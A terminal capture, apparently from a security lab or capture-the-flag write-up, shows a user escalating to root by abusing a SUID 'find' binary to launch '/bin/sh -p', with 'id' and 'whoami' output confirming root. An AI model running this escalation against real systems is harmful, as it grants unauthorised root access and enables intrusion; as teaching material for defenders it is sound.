 user1@i-v0nrmv9j:~$ find . -exec /bin/sh -p \; -quit
sh-4.2# id
uid=501(user1) gid=1001(user1) euid=0(root) groups=1001(user1)
sh-4.2# whoami
root
sh-4.2#